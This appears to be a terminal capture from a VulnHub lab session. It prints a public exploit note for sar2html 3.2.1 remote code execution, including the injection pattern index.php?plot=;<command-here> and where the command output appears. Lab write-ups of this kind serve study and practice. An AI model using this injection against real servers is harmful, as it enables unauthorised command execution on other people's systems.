 ┌──(root㉿kali)-[/home/kali/vulnhub]
└─# cat 47204.txt
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.